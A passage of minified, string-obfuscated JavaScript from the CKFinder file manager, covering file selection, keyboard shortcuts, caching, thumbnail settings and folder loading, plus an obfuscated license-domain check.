$,?w+!13>6"),{group:S("5P^T\\I"),name:S("\x0e{xd\x7fqG|lr")}),e.request(S("+_HZ[Y_U@\x0ePXVZU_"),{group:S("\x1fFHNFW"),name:S("\vhd}\x7f|pk]uxs")}),e.request(S("#W@RSAGMX\x16H@NR]W"),{group:S("\x10w{\x7fqf"),name:S("\x1fDHQSHD_cI]O")}),e.request(S("\x12`qab~v~i!ys\x7f}LD"),{group:S("\x1bztrzS"),name:S("2W]FF[Y@iRFX")})}},c}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x12'/!&2.''\x02*\")\"*\""),[S("\x13a{rrjjytnx"),S("@## /'))-"),S("%eln@DOI_\x01zDX^\x1c\x7fPOtW]_")],function(e,t,n){"use strict";function i(e,n,i){function r(t){o.isInSelectionMode&&(t.data.toolbar.push({name:S('>|,$#1\x17 *"+=#$"'),type:S("8[OOHRP"),priority:105,icon:S("*HGK\x03LQ_QVX"),iconOnly:!0,title:t.finder.lang.common.choose,action:function(){o.isInSelectionMode=!1,t.finder.request(S("\x13r|zrk#}~hN{sEBVF@")).length?t.finder.request(S("\x10w{\x7fqf,s}j\x7fwy~j^LM")):t.finder.request(S("\fya`|ssa.gsd}m"),{name:S(":v]TP"),event:S(",KACTT@"),context:{folder:t.finder.request(S('E ($-/9v*+;\x112&:"0'))}})}}),t.data.toolbar.push({name:S("\x0eL|tsaGpzr{mstrI{gT"),type:S("C0 >3"),priority:100,label:e.lang.formatFilesCount(e.request(S('\x12u}ysd"~\x7foOxrzCUGG')).length)}))}this.filesModule=n,this.finder=e,this.selectedFiles=new t.Collection,this.displayedFiles=i,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,this.focusedFile=null,this.rangeSelectionStart=l;var o=this;e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+!#44 "),r,null,null,20),e.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+'#5"),r,null,null,20),e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGKOAV"),r,null,null,20)}function r(e,t){var n=t.lastFolderCid,i=e.request(S('E ($-/9v*+;\x112&:"0')),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x0fvx~vg/ert|yoyy"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function o(t){var i=t.evt,o=i.keyCode,a=this.finder.lang.dir===S("\x10}fa"),l=a?n.left:n.right,u=a?n.right:n.left,c=n.down,d=n.up;if(this.invertKeys&&(l=n.up,u=n.down,d=a?n.left:n.right,c=a?n.right:n.left),e.contains([n.space,l,u,d,c,n.end,n.home],o)){i.preventDefault(),i.stopPropagation();var f,h=this.displayedFiles.indexOf(this.focusedFile);if(o===n.space&&(f=h,this.selectedFiles.length>1))return s(this),this.resetRangeSelection(),void r(this.finder,this);var g={isAddToRange:!!i.shiftKey};o===n.end&&(f=this.displayedFiles.length-1),o===n.home&&(f=0),o===d&&(f=h-this.filesModule.view.getThumbsInRow()),o===l&&(f=h-1),o===u&&(f=h+1),o===c&&(f=h+this.filesModule.view.getThumbsInRow()),this.selectFiles(f,g)}}function s(e){e.selectedFiles.forEach(function(e){e.trigger(S('A&&7 *"+=//'),e)}),e.selectedFiles.reset([],{silent:!0})}function a(e){e.request(S("D.#>r%#88( "),{key:n.a}),e.on(S("B(!<\"(?'p")+n.a,function(e){e.finder.util.isShortcut(e.data.evt,S("&D\\[F"))&&(e.data.evt.preventDefault(),e.finder.request(S("\x1eyIMGP\x1eVCKMJ^j@A")))}),e.on(S("-]G_CFPAAE\rTPIO\x06[WS%2"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S('?;"61(8m<)4')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("\x10ja{}sbj3bv~zi_mRNU^")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S('@:1+-#2:c28"+%:\x0e"#=$)')}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("\x14ne\x7fq\x7fnf7fkoaSPLSX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S("D>5/!/>6g6* '?\x13!&:!*")})},null,null,50)}var l=-1;return i.prototype.resetRangeSelection=function(){this.rangeSelectionStart=l},i.prototype.selectFiles=function(t,n){var i=this,r=this.displayedFiles,o=i.displayedFiles.indexOf(i.focusedFile),a=e.extend({},n),u=r.at(t);if(u){if(a.resetSelection&&s(i),a.isAddToRange||this.resetRangeSelection(),o||(o=0),o===t&&!a.forceSelect||a.isToggle)return this.filesSelectToggleHandler({files:[u]}),void this.focusFile(u);var c={files:u};if(a.isAddToRange){this.rangeSelectionStart===l&&(this.rangeSelectionStart=o);var d=t>this.rangeSelectionStart?this.rangeSelectionStart:t,f=t>this.rangeSelectionStart?t:this.rangeSelectionStart;c={files:r.slice(d,f+1)}}s(i),this.filesSelectHandler(c),this.focusFile(u)}},i.prototype.filesSelectHandler=function(t){e.isArray(t.files)||(t.files=[t.files]),this.selectedFiles.add(t.files),1===t.files.length&&(this.focusedFile=t.files[0]),r(this.finder,this)},i.prototype.filesSelectToggleHandler=function(t){e.isArray(t.files)&&(e.forEach(t.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("D!#4-%/(8(*"),e),this.selectedFiles.remove(e))},this),r(this.finder,this))},i.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),n=this.filesModule.displayedFiles;return n.isFiltered?new t.Collection(e.filter(function(e){return n.contains(e)})):new t.Collection(e)},i.prototype.getSelectedFolders=function(){return new t.Collection(this.selectedFiles.where({"view:isFolder":!0}))},i.prototype.registerHandlers=function(){var e=this,t=e.finder,n=e.filesModule;e.selectedFiles.on(S(">M%2'7"),function(){r(t,e)}),n.view.on(S("@\".*'."),function(e){e.evt.stopPropagation(),t.request(S("7^PV^O\x07ZZ3$.&'1\x07+$"))}),t.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){e.selectedFiles.reset(n.files.toArray()),e.selectedFiles.forEach(function(e){e.trigger(S("(ZOGINZJT"),e)}),r(t,e)},"files:deselectAll":function(){e.selectedFiles.length&&(e.selectedFiles.forEach(function(e){e.trigger(S("\x19~~oxrzCUGG"),e)}),e.selectedFiles.reset())}}),t.on(S("8_UWXXL\x053$.&'1##"),function(){e.isInSelectionMode=!1},null,null,1),t.on(S("\x13rzzs}k |yiXvLDQ\x19ECRBZ"),function(){e.isInSelectionMode=!1,e.selectedFiles.reset(),e.resetRangeSelection()}),t.on(S("\x1bztrzS\x1bQFH@ESMM"),function(e){e.data.files.forEach(function(e){e.trigger(S("3GPZR[M__"),e)})}),a(t),t.on(S(';OUQM4"777\x7f*.;=p,)#+=1='),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("@:0*#-2\x06:;%<115+?&<\x12&'9 %")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("\x17cu\x7f}h\\lmOV___PVfZ[E\\Q")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("6LPVW^A")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("#_@HCU")})},null,null,80)},i.prototype.registerView=function(e){function t(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};i.isInSelectionMode||(e.model.get(S(":MUXI\x05)2\x04,(!#5"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),i.selectFiles(i.displayedFiles.indexOf(e.model),t)}this.finder;e.on(S("\x17{qswxkwzW\x1bDJH@\x1cDD@I@"),t),e.on(S(">\\((.'2,#0r/%'((<u3=;0?"),t),e.on(S('@"**(!0.->p-%!+u<><4 :#40'),function(e){i.isInSelectionMode||(i.isInSelectionMode=!0,i.selectFiles(i.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),e.on(S("+OEGCTG[VC\x0fPXT]_I\x06V[F$.5-"),o.bind(this)),e.on(S("\x19ysuqziIDU\x19BLJB\x12BORHBYA"),o.bind(this)),e.on(S(">T%8&,3+"),function(e){var t,r=e.evt;if(r.keyCode!==(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&r.keyCode!==n.end||(t=i.displayedFiles.last()),r.keyCode!==(this.finder.lang.dir===S(";PIL")?n.right:n.left)&&r.keyCode!==n.home||(t=i.displayedFiles.first()),t){r.stopPropagation(),r.preventDefault();var o=r.keyCode===n.left||r.keyCode===n.right||r.keyCode===n.down||r.keyCode===n.up;i.selectFiles(i.displayedFiles.indexOf(t),{forceSelect:o,isAddToRange:!!r.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var i=this;e.on(S("E (+<9.("),function(){var e=i.focusedFile?i.focusedFile:i.filesModule.displayedFiles.first();setTimeout(function(){i.focusedFile||i.selectFiles(0),e.trigger(S("$CID]Z"),e)},0)}),this.invertKeys=e.invertKeys},i.prototype.focusFile=function(e){e.trigger(S("\x18\x7fuxin"),e),this.focusedFile=e},i}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x12<:2+\x1a;848"),[S("1G]PPDD[VH^"),S(":Y]^U]//'")],function(e,t){"use strict";function n(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new i}var i=t.Collection.extend({sort:S("/EAVR@PR"),initialize:function(){this.on(S("2RPQ"),function(){var e=0;this.forEach(function(t){e+=t.get(S("\x12u}ysd")).length}),this.size=e},this),this.on(S("\x0fbt\x7f|bp"),function(){var e=0;this.forEach(function(t){e+=t.get(S("A$*( 5")).length}),this.size=e},this)}});return n.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&this.cache.length>1;)this.cache.shift()},n.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},n}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x0687$\x17:811>'),[S(':NRY[M3"-1!'),S("5TV[RXTRX")],function(e,t){"use strict";return t.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(t,n){e.forEach(t,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("&TM[\\N^yFZ]SA")).push(parseInt(n,10)),this.get(S("2G\\@[UVXSW\x7fRPY)&1"))[n]={width:t[0],height:t[1],thumb:e}},this);var i=parseInt(n.thumbnailMaxSize,10),r=parseInt(n.thumbnailMinSize,10);this.get(S(" RGQR@Ts@\\GI_")).length&&(r||(r=e.min(this.get(S("&TM[\\N^yFZ]SA")))),i||(i=e.max(this.get(S("9I^NK[M\x14)7.&6"))))),this.set(S("\x1e~RDvKQHDII@FX~H]FJPP_Q"),!(!r||!i));var o=e.max(this.get(S("(ZOYZH\\{XD_QG")));this.set(S("-ZGE\\P]U\\ZzYAiRFX"),i>o?o:i),this.set(S("D1.2%+$*%!\x03&>\x02;)1"),r),this.set(S("\x1bhukrBOCJHvO]Mz^N\\"),n.thumbnailSizeStep),this.set(S("5Z^KMlRYJw\\//\x11*> "),n.listViewIconSize),this.set(S("8ZUVL\\]K\x16('4\r&))\x1b 0."),n.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("$FIK]DDX")in document.body.style||S("5ARZRSO\x7fRRJ-/1")in document.body.style||S("&jGSiD@XCAC")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S('"EMICT'),label:e.settings.title,settings:[{name:S(",IG\\@]SJzT[R"),label:e.settings.displayName,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileName},{name:S(">[)22/%<\x02&<,"),label:e.settings.displayDate,type:S("(JBNOFL@H"),defaultValue:t.defaultDisplayDate},{name:S('<YWL0-#:\x17,<"'),label:e.settings.displaySize,type:S("\x13w}sts{uc"),defaultValue:t.defaultDisplayFileSize},{name:S("-XFUFfJDP"),label:e.settings.viewType,type:S("<O_[)."),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("1A\\FAtN"),label:e.settings.sortBy,type:S("\x13gpzr{m"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("\r}`bePj[grrj"),label:e.settings.sortByOrder,type:S("$WGCAF"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("8MRNQ_mV:$"),label:e.settings.thumbnailSize,type:S("\x0fxxvwq{"),defaultValue:t.thumbnailDefaultSize};return this.get(S('A#1!\x11.2%+$*%!=\x1d5";)57:2'))&&(o.type=S("!PBJBC"),o.isEnabled=n,o.attributes={min:this.get(S("\x1bhukrBOCJHhOI{@PN")),max:this.get(S("9NSIP\\Q!(.\x0e%=\x15.2,")),step:this.get(S("!VKQHDII@FxEWK|DTB"))}),r.settings.push(o),r}})}),CKFinder.define(S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bs_[]J"),[S("\x15cy||hh\x7frlz"),S("\x10{cfqgo"),S("9XZ_V\\P.$"),S("A\x01\b\x02,(#-;e\x06#)+##~\x14:80"),S("\nHGKgatt`<Yzrrtj5]sqzzR"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\x1c208-\x19\t\r\x16\x06\x16'),S("!ahbLHCM[\x05fCI[CUB\x1du]YSD\x17zRTSN[y)-'0"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\f#-%"#5'),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1b,&./9' >\x193=093%"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\f" (=\f12:6'),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x7f\x07;6#&y\x011<-\x183386\x07")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(i){var r=this;r.finder=i,r.initDfd=new t.Deferred,r.config=new d,r.files=new n.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new c({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("D&)*%($/v\"%u\x19?;'"),_,r,null,30),i.setHandlers({
"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:y,context:r},"folder:getIcon":{callback:w,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:b,context:r},"resources:show":{callback:x,context:r}}),i.on(S("\x15uxvm\x7fchP{qU\x1bDJH@"),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,30),i.on(S(" GKOAV\x1cCMEO_II"),function(t){var n=r.files.length;if(e.forEach(t.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),n>0&&(n-=1),r.files.remove(t.data.files),r.finder.request(S("1TZXPE\r\\\\I^PX]K\x01-.")),r.files.length){var i=r.files.at(n);r.selection.focusFile(i)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S('D#)+,,8q(("*$46'),function(e){r.files.remove(e.data.folder),r.finder.request(S("<[WS%2x'!6#+-*>\n !"))}),i.on(S("\x1fCNONEKB\x1dIO^N^\x17iJDw]_PPDD"),function(e){r.doAfterInit(function(){var t=i.request(S("0W]_PPD\r_\\Nz_IWI%"));if(t&&t.isPath(e.data.response.currentFolder.path,e.data.response.resourceType)){r.files.add(t.get(S("\x19ysuqzmEO")).toArray());var n=r.filesCache.get(t.cid);r.filesCache.add(t.cid,r.files.toArray(),n?n.response:"")}})},null,null,30)),i.on(S("\x12p{x{vv} zzi{m\x1afGWbLJB["),F,this),i.on(S("\x0eiy}w)pwzttpyp"),g,r),i.on(S("#BLJB\x12MHGXL^"),g,r),i.on(S("7^PV^\x06V[F$.5-"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("#GJKJIGN\x11I_\\@B\v`VZT[R~PV^"),M,null,null,5),i.on(S("-]G_CFPAAE\rTPIO"),function(e){e.data.groups.add({name:S("\x1dxvLDQ"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("2U[YRRJ\x03]^H{WS%2"),{folder:t}):r.displayedFiles.search("")}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vDZQBbNH\\"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vA\\FAtN"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("?3.07\x06<"),e.data.value)}),i.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2x0+72\x051\x068/)?"),function(e){r.config.set(S("7KVHO~DqM$$0"),e.data.value),e.data.value===S("\x1b}n}")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),T(i)}function h(e){var t,n,i;for(i="",t=S("\x11#!'!#!/!#Z^^ZZffjioikixxxxxxxxhhh"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return h=void 0,i}function g(e){var t=this.finder,n=e.data.file;t.request(S("'N@FN_\x17]J\\TQG"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("1[]@PDYYU\0]UQ[\x05#)-,7 "),{file:n}):t.request(S('?&(.&~54"> /<'),{file:n})}function p(t){var n=t.folder,i=this.finder,r=e.extend({folder:n},t.context);this.displayedFiles.isLoading=!0,this.files.reset();var o=this.filesCache.get(n.cid);if(!1!==o&&(this.displayedFiles.isLoading=!1,this.files.reset(o.files)),i.fire(S("2U[YRRJ\x03]^H{WS%2x!!#)5-"),r,i))return i.request(S(" BMNIDHC\x12ZOEH"),{name:S("(nO_jDBJC"),folder:n,context:r})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\x14{wz}")),date:t.get(S("4QWC]")),fileSize:t.get(S("\f~guu"))};return e.size&&(n.size=e.size),this.finder.request(S('"@KHKFFM\x10^^A'),{command:S("\x12G|`{uvxsw"),folder:t.get(S('C"**#-;')),params:n})}function w(e){return C(this.finder,S("\fkactt`"),e.size)}function y(e){return C(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function C(t,n,i,r){var o=t.config.fileIconsSizes.split(",");n=n.toLocaleLowerCase();var s,a=S("7\x07O_I\x01XL\fy8("),l=-1!==[S(".E@V"),S("!RMC"),S("=TO%&"),S("\x1b{tx")].indexOf(n);return s=r&&l&&t.config.customPreviewImageIcon?t.config.customPreviewImageIcon:t.config.fileIcons[e.has(t.config.fileIcons,n)?n:S("D!#!)<&?")],t.util.url(t.config.fileIconsPath+function(e){if(o.indexOf(e.toString())>=0)return e.toString();for(var t=o.length,n=t-1;e>parseInt(o[--t])&&t>=0;)n=t;return o[n]}(i)+"/"+s+a)}function b(t){var n=this.finder;n.request(S("!NLEACU\x12ZBD["),{text:n.lang.files.filesRefresh});var i=n.request(S("/V^^WQG\fP]M{XHTHZ")),r=n.request(S("(JEFAL@K\nBW]P"),{name:S(">x%5\x04*( 5"),folder:i,context:e.extend({folder:i},t&&t.context)});return r.then(function(){n.request(S("\x1aws|zzR\x1bJJ@@"))}),r}function x(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("-\\JC^GAWPE\rKQUL\x06_[Y/3'"),{resources:e.resources},t),e.files.reset(t.request(S("9H^ORKM#$1y# 2")).toArray()),t.config.rememberLastFolder&&t.request(S('5ERLMSU[N\x04L%5\x14"(0#'),{group:S("(OEGHH\\\\"),name:S("(EKXXkACTT@"),value:"/"}),t.fire(S("'ZLYDY_MJC\vA[[B"),{resources:e.resources},t)})}function _(e){var t=this,n=t.finder;B=B||function(e){return function(t){return e.charCodeAt(t)}}(h(n.config.initConfigInfo.c)),e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("6D]MNRRZM\x05$$$** "),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("0UW@_AYG")));if(function(){var e=B(4)-B(0);B(4),B(0),0>e&&(e=B(4)-B(0)+33),R=e<4}(),t.config.set(i),t.config.get(S("6CPLWYoTDZ"))&&t.config.get(S("\vzdkxDhbv"))===S("\x1bhukrBOCJHV")){var r=t.config.get(S("\x1ekHTOAwL\\B")),o=r;r>t.config.get(S("5B_MTXU]TRr!9\x11*> "))?o=t.config.get(S("\x16cplwyr|wsm@ZpM_C")):r<t.config.get(S("\x13`}czzw{rpPwqsHXF"))&&(o=t.config.get(S("?4)7.&+'.$\x04#%\x1f$4*"))),o&&(t.config.set(S("0EZFYWe^B\\"),o),t.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x17~pv~o"),name:S(",YFZ]SaZNP"),value:o}))}t.config.get(S("'^@O\\xT^J"))===S(".CYBF")&&(n.request(S("%UB\\]CEK^\x14KYBSQXP"),{group:S('C",*";'),name:S("A6+1($\x14!3/")}),n.request(S("<N[K4(,$7\x7f\".;((')"),{group:S("9\\RPXM"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S(">L/36\x01="))),t.config.get(S("6DWKNyErL[%3"))===S("\x1azo~")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};P=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("\x14rra]hsqBpvg"))]()%2e3*12+d[e.s(S("\x16p|oTpwoq"))]()}(B(8),B(9),B(0),B(1),B(2),B(3))}(),E.call(t,n),n.request(S("\x16gy~\x7f!\x7fo{~TD"),{name:S("\x1aV}tp"),mainRegionAutoHeight:!0,className:S("\x1fCJD\x0eBLJB[\x04ZJKH")+(n.config.displayFoldersPanel?"":S("!\x02@OC\vAAEOX\x01CA\x02DCWV"))}),n.request(S("\x19jz{x$lHNU"),{name:S("<p_V.")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),function(){var e=B(5)-B(1);0>e&&(e=B(5)-B(1)+33),O=e-1<=0}(),t.selection.registerHandlers(),t.selection.registerView(t.view),function(){A=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x13xzuvlpuu")][S("0Y]@@[WZ]")].toLocaleLowerCase();if(0===t){var s=S("E\x180?>\x16e");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("%z\t")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(B(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(B(4),B(0)),n.config.initConfigInfo.s)}(),t.initDfd.resolve(),function(){D=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,B(10))}()}function F(t){var n=this,r=t.data.response,o=t.finder,s=o.request(S("\x13rzzs}k |yi_|THTF"));if(function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t}if(!(R&&A&&O&&D)||P){if(N)return;window[S("#W@RnF]OYZLB")](function(){var n={};n[S("\x15{d\x7f")]=[S("7kYZB"),S("=PD"),"f",S(" BOGA"),S("C5(=>**)"),S("\x13|{"),S("A\x06\0\v&#/ 5"),"4"][S("\x1ds~P")](t)[S("$OINF")](" "),e.request(S("8]SZPRY\x05)/$,"),n)},S("?sqrstu")),N=!0}}(o),!t.data.response.error&&s&&s.isPath(r.currentFolder.path,r.resourceType)){var a=r.files,l=[];o.config.displayFoldersPanel||s.get(S("!AKMIBUMG")).forEach(function(e){l.push(e)});var u=n.filesCache.get(s.cid);if(!u||u.response!==t.data.rawResponse){var c=n.files.filter(function(t){if(t.get(S('\x13b|s`"pi]sqzzR')))return!1;var n=e.findWhere(a,{name:t.get(S("\x15xvu|"))});return!n||(t.set(n),n.isParsed=!0,!1)});n.displayedFiles.isLoading=!1,c&&n.files.remove(c);var d=n.files.length>0;e.forEach(a,function(e){if(!e.isParsed){var t=new i(e);t.set(S(".I_]VVF"),s),t.set(S("\x0fsxv"),t.cid),d?n.files.add(t):l.push(t)}}),d||n.files.reset(l),n.filesCache.add(s.cid,n.files.toArray(),t.data.rawResponse)}o.fire(S("(OEGHH\\\x15WTFu]YSD\x02X\\OYO"),{folder:s},o),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function E(e){var t=this;e.on(S("9JZ[X\x04\\2$#7!\x7f\v&!'"),function(e){e.finder.request(S("+XBACRP@\tWGSVL\\"),{name:S("\nFmd`"),page:S("0|SZZ")})}),e.on(S("\x10cw`{`dt}j htri"),function(){e.request(S("\x19ntsq|~R\x1bPFW@R"),{name:S("5{VQW"),event:S(",_K\\_D@PQF")})}),e.on(S("0W[_QF\fD]U_XHXZ"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S('C"**#-;p,)9\x0f,$8$6'));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("9NTSQ\\^2{0&7 2"),{name:S("-cNY_"),event:S("\x1fFNNGAW"),context:{folder:n}})):void e.finder.request(S("\x1ciqpLCCQ\x1eWCTM]"),{name:S("\x1cP\x7fvN"),event:S("\x15drkvoi\x7fxm")})}if(t.length>1)return void e.finder.request(S("!VLKIDFZ\x13XN_HZ"),{name:S("\x1aV}tp"),event:S("\x19|rpxm"),context:{files:t}});e.finder.request(S("E2('%(*>w<*#4&"),{name:S("$hGNF"),event:S("!DJH@"),context:{file:t.at(0)}})},t)}function M(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x14q\x7fvtv}!usxp"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")))}function I(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S("2U[YRRJ\x03]^H|]K)7'"));e.finder.request(S("$CIKLLX\x11^HH]UBZu]YSD")),e.finder.request(S('@"-.)$(#r:/%('),{name:S("@\x06'7\x02**#-;9"),folder:t,context:{parent:t}})}function T(e){e.request(S("<V[Fz-+00 ("),{key:o.f5}),e.request(S("\x0f{tk)x|ec}w"),{key:o.r}),e.on(S("\x1bwxg{OVL\x19")+o.f5,function(t){(e.util.isShortcut(t.data.evt,"")||e.util.isShortcut(t.data.evt,S("\fnz}|"))||e.util.isShortcut(t.data.evt,S("!QKMCR"))||e.util.isShortcut(t.data.evt,S("\x0fse`\x7f?f~~~m")))&&I(t)}),e.on(S("\x17s|c\x7fsjp%")+o.r,function(t){(e.util.isShortcut(t.data.evt,S("\x17{mhw"))||e.util.isShortcut(t.data.evt,S(">\\43.h7-/!<")))&&I(t)}),e.on(S("\x1fSIMQPFSS[\x13FB_Y\x14IY]W@"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("/KW\x07NHNUCJUG\x10GOC")})},null,null,60)}f.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)};var R,O,D,P,A,B,N=!1;return f}),function(){"use strict";function e(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}function t(e){for(var t in e)if(l.call(e,t))return!1;return!0}function n(e){for(var t,n=S("\x1bxth"),i=[],r={};t=s.exec(e);){var o=t[1],l=t[2];if(""===o&&""!==l)n=l;else if("#"===o)r.id=l;else if("."===o)i.push(l);else if("["===t[3][0]){var 